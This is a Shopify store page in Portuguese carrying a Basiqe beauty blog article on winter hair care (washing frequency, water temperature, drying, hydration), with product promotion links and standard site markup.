  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fechar compartilhamento</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copiar link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p>Cada tipo de cabelo precisa de cuidados específicos para manter a força, o brilho e a maciez. Mas, além da textura e da espessura do fio, também precisamos levar em conta a época do ano. Afinal, um dos agentes externos que têm efeito direto sobre o cabelo é o clima. E com a chegada de mais uma frente fria, é mais do que hora de sabermos como cuidar o cabelo no inverno. <br><br>Por que no verão, você já sabe: o ar seco, o sol, o calor e a água salgada do mar são eficientes para ressecar e danificar as madeixas. Mas quando o frio chega, o estrago também pode ser grande, tanto para o fio de cabelo quanto para o couro cabeludo. Assim, no artigo de hoje, vamos entender o que o inverno causa nas madeixas e o que você pode fazer para preservar a saúde capilar mesmo quando as temperaturas estão lá embaixo.</p>
<h2>Por que você deve cuidar do cabelo no inverno?</h2>
<p>Quando o inverno chega, é natural que a gente prefira tomar banhos mais quentes, certo? No entanto, é aí que reside o primeiro problema quando tratamos da saúde capilar no inverno. Afinal, a água quente é prejudicial para o fio de cabelo em qualquer época do ano. Isso porque ela acaba retirando o óleo do couro cabeludo. E esse óleo, que é produzido naturalmente nesta região, tem a função de proteger e lubrificar os fios, garantindo a oleosidade natural e equilibrada para dar força, elasticidade e brilho às madeixas. Com isso, temos dois possíveis resultados.</p>
<div>O primeiro é que, sem o óleo natural, o cabelo pode ficar ressecado, quebradiço, opaco, com mais frizz e pontas duplas. O segundo é: por não ter a oleosidade necessária - que foi retirada com a água quente, por exemplo -, o couro cabeludo pode ficar mais seco, causando até mesmo a caspa ou, ao contrário, nosso organismo pode entender que precisa produzir mais óleo para repor o que foi perdido. Isso, por consequência, pode levar a uma <span style="color: #00aaff;"><a href="https://basiqe.com/blogs/basiqe-beauty/oleosidade" target="_blank" title="Como driblar a oleosidade" style="color: #00aaff;" rel="noopener noreferrer">produção de sebo em excesso, deixando o cabelo muito oleoso</a></span>.</div>
<div style="text-align: center;">
<br><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/valerie-elash-AQznNmq29WE-unsplash_1024x1024.jpg?v=1653061005" alt="Mulher com casaco no inverno em um parque"><br><em>No inverno, o cabelo precisa de cuidados especiais para evitar o ressecamento ou a oleosidade. (Fonte: Valerie Elash/ Unsplash)</em>
</div>
<div style="text-align: center;"><em></em></div>
<p> </p>
<p>E a atenção deve ser redobrada quando o assunto for cabelo crespo e cacheado. Afinal, esses dois tipos de cabelos são naturalmente mais secos e têm uma maior tendência ao ressecamento. Isso ocorre por conta do formato do fio em espiral. Com isso, a oleosidade que é produzida no couro cabeludo tem mais dificuldade de escorrer pelo comprimento do fio e chegar até as pontas. <br><br>Assim, quando o cabelo já está seco e o inverno chega, essa característica pode acabar gerando ainda mais ressecamento, frizz, quebra e falta de brilho. Por isso, antes de saber o que você deve fazer para cuidar dos cabelos no inverno, é importante descobrir o que não fazer.</p>
<p><a href="https://basiqe.com/products/basiqe-duo" title="Basiqe Duo: alisa, faz cachos e resfria as mechas"><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/button_adquira-a-prancha-que-tem-jato-de-ar-frio.png?v=1656352393" alt="Prancha de cabelo que tem jato de ar frio" style="display: block; margin-left: auto; margin-right: auto;"></a></p>
<h3>Erros que você deve evitar para cuidar dos cabelos no inverno</h3>
<p>Nós reunimos algumas dicas que irão lhe ajudar a evitar os prejuízos que as temperaturas baixas podem causar nas suas madeixas. Confira:</p>
<ul>
<li><strong>Lavar menos os cabelos</strong></li>
</ul>
<p>É natural que, no inverno, a gente evite lavar os cabelos, pelo menos com a frequência com que fazíamos no verão. Não raro tem gente que passa dias sem lavar as madeixas durante os dias de frio. Isso se dá pelo frio em si, mas também pelo fato de que, em geral, o inverno pode deixar os cabelos menos oleosos. <br><br>Mas a verdade é que esse é um erro que pode prejudicar ainda mais a saúde dos fios. Isso porque, quando você passa muito dias sem lavar os cabelos, os fios e o couro cabeludo acabam acumulando resíduos e sujeiras. E isso também pode levar à quebra e a queda.</p>
<ul>
<li><strong>Lavar com água quente</strong></li>
</ul>
<p>Como vimos, a água quente retira a oleosidade natural do couro cabeludo, podendo levar ao ressecamento ou, em último caso, ao aumento do sebo. Isso se dá porque a água quente <span style="color: #00aaff;"><a href="https://basiqe.com/blogs/basiqe-beauty/como-selar-as-cuticulas-do-cabelo" target="_blank" title="O que abre e o que fecha as cutículas do cabelo?" style="color: #00aaff;" rel="noopener noreferrer">abre a cutícula do fio de cabelo</a></span>, que é a camada externa que reveste e protege a fibra capilar. Com a cutícula aberta, o cabelo perde água, ficando desidratado, e perde também óleos e proteínas, o que provoca a descamação do couro cabeludo e torna os fios frágeis, opacos, quebradiços, com excesso de frizz, e pontas duplas ressecadas.</p>
<ul>
<li><strong>Enrolar cabelos na toalha</strong></li>
</ul>
<p><span style="color: #00aaff;"><a href="https://basiqe.com/blogs/basiqe-beauty/como-secar-os-cabelos-sem-danificar-os-fios" target="_blank" title="Como secar sem danificar os fios?" style="color: #00aaff;" rel="noopener noreferrer">Secar corretamente os cabelos</a></span> é uma etapa fundamental dos cuidados com as madeixas. Mas, no inverno, é comum que a gente enrole os fios com a toalha até que eles sequem, não é mesmo? Mas deixar a toalha enrolada no cabelo por muito tempo é um erro grave. Além de quebrar os fios com a torção, pode levar à queda e ainda evita a secagem do couro cabeludo.</p>
<ul>
<li><strong>Aplicar muito creme sem enxágue</strong></li>
</ul>
<p>Outro erro muito comum durante o inverno é aplicarmos muito creme sem enxágue nos fios para evitar o temido frizz. Mas quanto mais creme você aplica nas madeixas, mais os fios irão ficar pesados, com aspecto de sujo e até levando à caspa.</p>
<ul>
<li><strong>Esquecer do protetor térmico</strong></li>
</ul>
<p>No inverno, o uso do secador aumenta, certo? E é natural que, na correria do dia a dia, a gente se esqueça de aplicar o protetor térmico capilar antes. Mas, com isso, os cabelos irão sofrer ainda mais danos, tanto provenientes do ar frio quanto das altas temperaturas dos secadores.</p>
<ul>
<li><strong>Sair com o cabelo molhado</strong></li>
</ul>
<p>Pode parecer um loucura, afinal, quem sairia com os cabelos molhados em dias frios? Mas acontece, viu? Seja por falta de tempo para secar as madeixas corretamente, seja por descuido mesmo. Mas é justamente a umidade um dos maiores responsáveis pelo aparecimento do frizz, especialmente nas crespas e cacheadas.</p>
<ul>
<li><strong>Uso em excesso de acessórios</strong></li>
</ul>
<p>Também é bem comum que a gente use e abuse de toucas, lenços e chapéus durante o inverno para proteger a cabeça do ar gelado. Mas, se puder, use sem excessos. Isso porque esses acessórios podem contribuir para aumentar a oleosidade do cabelo.</p>
<p><a href="https://basiqe.com/products/sleek-plus-escova-alisadora-clip-finalizador" title="Sleek Plus"><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/button_quero-pontas-perfeitas-com-a-sleek-plus.png?v=1656352095" alt="Basiqe Sleek Plus, prancha finalizadora de pontas" style="display: block; margin-left: auto; margin-right: auto;"></a></p>
<h2>4 formas de cuidar do cabelo no inverno</h2>
<p>Agora que você já sabe o que não fazer com os seus cabelos no inverno, para manter a saúde capilar, é hora de aprender como cuidar das madeixas quando as temperaturas baixarem. Vamos lá?</p>
<p><strong>1. Frequência da lavagem</strong><br>Já vimos que deixar os fios sujos por muitos dias não é recomendado. Os especialistas indicam que, nos dias de frio, você deve alternar os dias de lavagem: lavar o cabelo dia sim, dia não. Agora, no caso dos cabelos cacheados ou crespos, é possível aumentar o espaço e lavar a cada dois ou três dias.</p>
<p><strong>2. Temperatura da água</strong><br>Água quente nunca. Nem no inverno nem no verão. O ideal é sempre lavar os cabelos com água fria, porque ela ajuda a fechar as cutículas do fio. Com as cutículas fechadas, o cabelo mantém a hidratação, a maciez, a força e o brilho. Mas no inverno não é fácil lavar com água fria. Então, o melhor nos dias de baixas temperaturas é optar pela água morna. E, sempre que possível, tente pelo menos finalizar com o último enxágue usando água fria.</p>
<p><strong>3. Secar corretamente</strong><br>Deixar os cabelos secarem naturalmente no inverno não é tarefa muito fácil. Então, para não danificar ainda mais as madeixas, prefira uma toalha de microfibra, que causa menos atrito com os fios, e evite enrolar nos cabelos. Se for usar o secador, já sabe: aplique protetor térmico, afaste bem o aparelho dos cabelos e evite as altas temperaturas.Lembrando: <span style="color: #00aaff;"><a href="https://basiqe.com/blogs/basiqe-beauty/alisar-cabelos-molhados" target="_blank" title="Como alisar com Basiqe sem danificar os cabelos?" style="color: #00aaff;" rel="noopener noreferrer">você só pode alisar com Basiqe quandos os fios estiverem totalmente secos</a></span>. </p>
<p><strong>4. Hidratação</strong><br>Para evitar o uso excessivo de creme sem enxágue aposte nas <span style="color: #00aaff;"><a href="https://basiqe.com/blogs/basiqe-beauty/guia-definitivo-da-hidratacao-de-cabelo-2022" target="_blank" title="Guia definitivo da hidratação capilar" style="color: #00aaff;" rel="noopener noreferrer">hidratações semanais</a></span>. É a hidratação que irá repor a água que o fio perdeu e que, como consequência, gera o aumento do frizz e das pontas duplas. Agora, se os cabelos já estiverem muito danificados, também é importante apostar em um cronograma capilar personalizado, que inclua a nutrição e a restauração dos fios.</p>
<h2>Sendo assim…</h2>
<p>Sim, os cabelos precisam de cuidados especiais no inverno, assim como no verão. Afinal, são duas épocas de temperaturas extremas e opostas. E ainda que tanto o calor quanto o frio em excesso causem prejuízos capilares parecidos, em cada estação vale apostar em uma rotina diferenciada. <br><br>No inverno, os cabelos tendem a ficar mais secos, assim como o couro cabeludo. Isso leva ao aumento de frizz, de pontas duplas e torna os fios frágeis e quebradiços. Mas, não é raro que o oposto também aconteça: o cabelo pode acabar com excesso de oleosidade. Mas isso acontece justamente por conta de alguns erros que acabamos cometendo. <br><br>Por exemplo, durante o inverno a tendência é lavar o cabelo menos vezes e com água quente. Mas isso é altamente prejudicial para a saúde da fibra capilar. Além disso, a forma de secar as madeixas também interfere na força, elasticidade e brilho dos cabelos. <br><br>Por isso, é importante saber lavar corretamente, secar de forma adequada e não abusar dos cremes sem enxágue. Mas o mais importante para cuidar dos cabelos no inverno é investir em hidratação capilar frequente.</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/pt-us/blogs/basiqe-beauty" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Voltar para o blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Cada tipo de cabelo precisa de cuidados específicos para manter a força, o brilho e a maciez. Mas, além da textura e da espessura do fio, também precisamos levar em conta a época do ano. Afinal, um dos agentes externos que têm efeito direto sobre o cabelo é o clima. E com a chegada de mais uma frente fria, é mais do que hora de sabermos como cuidar o cabelo no inverno. Por que no verão, você já sabe: o ar seco, o sol, o calor e a água salgada do mar são eficientes para ressecar e danificar as madeixas. Mas quando o frio chega, o estrago também pode ser grande, tanto para o fio de cabelo quanto para o couro cabeludo. Assim, no artigo de hoje, vamos entender o que o inverno causa nas madeixas e o que você pode fazer para preservar a saúde capilar mesmo quando as temperaturas estão lá embaixo.\nPor que você deve cuidar do cabelo no inverno?\nQuando o inverno chega, é natural que a gente prefira tomar banhos mais quentes, certo? No entanto, é aí que reside o primeiro problema quando tratamos da saúde capilar no inverno. Afinal, a água quente é prejudicial para o fio de cabelo em qualquer época do ano. Isso porque ela acaba retirando o óleo do couro cabeludo. E esse óleo, que é produzido naturalmente nesta região, tem a função de proteger e lubrificar os fios, garantindo a oleosidade natural e equilibrada para dar força, elasticidade e brilho às madeixas. Com isso, temos dois possíveis resultados.\nO primeiro é que, sem o óleo natural, o cabelo pode ficar ressecado, quebradiço, opaco, com mais frizz e pontas duplas. O segundo é: por não ter a oleosidade necessária - que foi retirada com a água quente, por exemplo -, o couro cabeludo pode ficar mais seco, causando até mesmo a caspa ou, ao contrário, nosso organismo pode entender que precisa produzir mais óleo para repor o que foi perdido. Isso, por consequência, pode levar a uma produção de sebo em excesso, deixando o cabelo muito oleoso.\n\nNo inverno, o cabelo precisa de cuidados especiais para evitar o ressecamento ou a oleosidade. (Fonte: Valerie Elash\/ Unsplash)\n\n\n \nE a atenção deve ser redobrada quando o assunto for cabelo crespo e cacheado. Afinal, esses dois tipos de cabelos são naturalmente mais secos e têm uma maior tendência ao ressecamento. Isso ocorre por conta do formato do fio em espiral. Com isso, a oleosidade que é produzida no couro cabeludo tem mais dificuldade de escorrer pelo comprimento do fio e chegar até as pontas. Assim, quando o cabelo já está seco e o inverno chega, essa característica pode acabar gerando ainda mais ressecamento, frizz, quebra e falta de brilho. Por isso, antes de saber o que você deve fazer para cuidar dos cabelos no inverno, é importante descobrir o que não fazer.\n\nErros que você deve evitar para cuidar dos cabelos no inverno\nNós reunimos algumas dicas que irão lhe ajudar a evitar os prejuízos que as temperaturas baixas podem causar nas suas madeixas. Confira:\n\nLavar menos os cabelos\n\nÉ natural que, no inverno, a gente evite lavar os cabelos, pelo menos com a frequência com que fazíamos no verão. Não raro tem gente que passa dias sem lavar as madeixas durante os dias de frio. Isso se dá pelo frio em si, mas também pelo fato de que, em geral, o inverno pode deixar os cabelos menos oleosos. Mas a verdade é que esse é um erro que pode prejudicar ainda mais a saúde dos fios. Isso porque, quando você passa muito dias sem lavar os cabelos, os fios e o couro cabeludo acabam acumulando resíduos e sujeiras. E isso também pode levar à quebra e a queda.\n\nLavar com água quente\n\nComo vimos, a água quente retira a oleosidade natural do couro cabeludo, podendo levar ao ressecamento ou, em último caso, ao aumento do sebo. Isso se dá porque a água quente abre a cutícula do fio de cabelo, que é a camada externa que reveste e protege a fibra capilar. Com a cutícula aberta, o cabelo perde água, ficando desidratado, e perde também óleos e proteínas, o que provoca a descamação do couro cabeludo e torna os fios frágeis, opacos, quebradiços, com excesso de frizz, e pontas duplas ressecadas.\n\nEnrolar cabelos na toalha\n\nSecar corretamente os cabelos é uma etapa fundamental dos cuidados com as madeixas. Mas, no inverno, é comum que a gente enrole os fios com a toalha até que eles sequem, não é mesmo? Mas deixar a toalha enrolada no cabelo por muito tempo é um erro grave. Além de quebrar os fios com a torção, pode levar à queda e ainda evita a secagem do couro cabeludo.\n\nAplicar muito creme sem enxágue\n\nOutro erro muito comum durante o inverno é aplicarmos muito creme sem enxágue nos fios para evitar o temido frizz. Mas quanto mais creme você aplica nas madeixas, mais os fios irão ficar pesados, com aspecto de sujo e até levando à caspa.\n\nEsquecer do protetor térmico\n\nNo inverno, o uso do secador aumenta, certo? E é natural que, na correria do dia a dia, a gente se esqueça de aplicar o protetor térmico capilar antes. Mas, com isso, os cabelos irão sofrer ainda mais danos, tanto provenientes do ar frio quanto das altas temperaturas dos secadores.\n\nSair com o cabelo molhado\n\nPode parecer um loucura, afinal, quem sairia com os cabelos molhados em dias frios? Mas acontece, viu? Seja por falta de tempo para secar as madeixas corretamente, seja por descuido mesmo. Mas é justamente a umidade um dos maiores responsáveis pelo aparecimento do frizz, especialmente nas crespas e cacheadas.\n\nUso em excesso de acessórios\n\nTambém é bem comum que a gente use e abuse de toucas, lenços e chapéus durante o inverno para proteger a cabeça do ar gelado. Mas, se puder, use sem excessos. Isso porque esses acessórios podem contribuir para aumentar a oleosidade do cabelo.\n\n4 formas de cuidar do cabelo no inverno\nAgora que você já sabe o que não fazer com os seus cabelos no inverno, para manter a saúde capilar, é hora de aprender como cuidar das madeixas quando as temperaturas baixarem. Vamos lá?\n1. Frequência da lavagemJá vimos que deixar os fios sujos por muitos dias não é recomendado. Os especialistas indicam que, nos dias de frio, você deve alternar os dias de lavagem: lavar o cabelo dia sim, dia não. Agora, no caso dos cabelos cacheados ou crespos, é possível aumentar o espaço e lavar a cada dois ou três dias.\n2. Temperatura da águaÁgua quente nunca. Nem no inverno nem no verão. O ideal é sempre lavar os cabelos com água fria, porque ela ajuda a fechar as cutículas do fio. Com as cutículas fechadas, o cabelo mantém a hidratação, a maciez, a força e o brilho. Mas no inverno não é fácil lavar com água fria. Então, o melhor nos dias de baixas temperaturas é optar pela água morna. E, sempre que possível, tente pelo menos finalizar com o último enxágue usando água fria.\n3. Secar corretamenteDeixar os cabelos secarem naturalmente no inverno não é tarefa muito fácil. Então, para não danificar ainda mais as madeixas, prefira uma toalha de microfibra, que causa menos atrito com os fios, e evite enrolar nos cabelos. Se for usar o secador, já sabe: aplique protetor térmico, afaste bem o aparelho dos cabelos e evite as altas temperaturas.Lembrando: você só pode alisar com Basiqe quandos os fios estiverem totalmente secos. \n4. HidrataçãoPara evitar o uso excessivo de creme sem enxágue aposte nas hidratações semanais. É a hidratação que irá repor a água que o fio perdeu e que, como consequência, gera o aumento do frizz e das pontas duplas. Agora, se os cabelos já estiverem muito danificados, também é importante apostar em um cronograma capilar personalizado, que inclua a nutrição e a restauração dos fios.\nSendo assim…\nSim, os cabelos precisam de cuidados especiais no inverno, assim como no verão. Afinal, são duas épocas de temperaturas extremas e opostas. E ainda que tanto o calor quanto o frio em excesso causem prejuízos capilares parecidos, em cada estação vale apostar em uma rotina diferenciada. No inverno, os cabelos tendem a ficar mais secos, assim como o couro cabeludo. Isso leva ao aumento de frizz, de pontas duplas e torna os fios frágeis e quebradiços. Mas, não é raro que o oposto também aconteça: o cabelo pode acabar com excesso de oleosidade. Mas isso acontece justamente por conta de alguns erros que acabamos cometendo. Por exemplo, durante o inverno a tendência é lavar o cabelo menos vezes e com água quente. Mas isso é altamente prejudicial para a saúde da fibra capilar. Além disso, a forma de secar as madeixas também interfere na força, elasticidade e brilho dos cabelos. Por isso, é importante saber lavar corretamente, secar de forma adequada e não abusar dos cremes sem enxágue. Mas o mais importante para cuidar dos cabelos no inverno é investir em hidratação capilar frequente.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/basiqe.com"
    },
    "headline": "Como cuidar do cabelo no inverno?",
    
    
      "image": [
        "https:\/\/basiqe.com\/cdn\/shop\/articles\/ilyuza-mingazova-QdnwQi2Dnr4-unsplash.jpg?v=1653062028\u0026width=1920"
      ],
    
    "datePublished": "2022-05-20T12:58:09Z",
    "dateCreated": "2022-05-20T12:23:32Z",
    "author": {
      "@type": "Person",
      "name": "Basiqe Beauty"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Basiqe"
    }
  }
</script>


</section><section id="shopify-section-template--18012780298389__newsletter" class="shopify-section section"><style data-shopify>.section-template--18012780298389__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780298389__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18012780298389__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18012780298389__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18012780298389__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/pt-us/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18012780298389__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18012780298389__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Assinar"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18012780953749__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18012780953749__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18012780953749__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18012780953749__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--18012780953749__footer color-accent-1 gradient section-sections--18012780953749__footer-padding animate-section animate--hidden" data-animations='' data-type='9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=105, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=210 2x"
                              src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=760"
                              alt="basiqe beauty white.png"
                              loading="lazy"
                              width="751"
                              height="247"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Sobre nós</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="http://basiqe.zendesk.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              dúvidas frequentes
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              rastreie seu pedido
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              fale conosco
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/entrega-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              entrega e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/blogs/basiqe-beauty"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              blog
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/pages/falsificacoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              denuncie falsificações
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos e condições
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-pagamentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de pagamentos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt-us" title="">Basiqe</a></small>
        
          <small class="copyright__content"> <a href="https://basiqe.com/">Basiqe</a>. <strong>AVISO LEGAL: </strong>Todos os textos, imagens, trade dress, ícones, vídeos, identidade visual, trademark e layouts são de <strong>propriedade exclusiva de Basiqe.com. </strong>É extremamente proibida qualquer reprodução, total ou parcial, íntegra ou modificada, de qualquer elemento de identidade sem expressa autorização. A violação de qualquer direito mencionado acima implicará na responsabilização cível e criminal do infrator nos termos da Lei.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://basiqe.com';
      window.routes = {
        cart_add_url: '/pt-us/cart/add',
        cart_change_url: '/pt-us/cart/change',
        cart_update_url: '/pt-us/cart/update',
        cart_clear_url: '/pt-us/cart/clear',
        cart_url: '/pt-us/cart',
        predictive_search_url: '/pt-us/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
